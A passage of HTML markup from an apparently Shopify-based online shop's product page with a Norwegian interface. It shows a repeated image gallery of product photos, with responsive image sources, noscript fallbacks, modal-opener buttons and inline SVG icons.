  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=493 493w,
        //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=600 600w,
        //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295 800w"
      src="//shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37232355344657">
    <span class="visually-hidden">
      Åpne medie 1 i modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25410310308113__main-37232355377425" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37232355377425">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=493 493w,
          //shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=600 600w,
          //shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295 800w"
        src="//shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=493 493w,
        //shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=600 600w,
        //shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295 800w"
      src="//shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37232355377425">
    <span class="visually-hidden">
      Åpne medie 2 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37232355410193" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37232355410193">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=493 493w,
          //shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=600 600w,
          //shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295 800w"
        src="//shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=493 493w,
        //shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=600 600w,
        //shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295 800w"
      src="//shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37232355410193">
    <span class="visually-hidden">
      Åpne medie 3 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37232355442961" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37232355442961">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=493 493w,
          //shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=600 600w,
          //shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295 800w"
        src="//shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=493 493w,
        //shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=600 600w,
        //shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295 800w"
      src="//shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37232355442961">
    <span class="visually-hidden">
      Åpne medie 4 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37232355475729" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37232355475729">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=493 493w,
          //shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=600 600w,
          //shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295 800w"
        src="//shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=493 493w,
        //shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=600 600w,
        //shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295 800w"
      src="//shoptimie.com/cdn/shop/products/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37232355475729">
    <span class="visually-hidden">
      Åpne medie 5 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37232355508497" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37232355508497">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=493 493w,
          //shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=600 600w,
          //shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295 800w"
        src="//shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=493 493w,
        //shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=600 600w,
        //shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295 800w"
      src="//shoptimie.com/cdn/shop/products/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37232355508497">
    <span class="visually-hidden">
      Åpne medie 6 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37232355541265" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37232355541265">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=493 493w,
          //shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=600 600w,
          //shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295 800w"
        src="//shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=493 493w,
        //shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=600 600w,
        //shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295 800w"
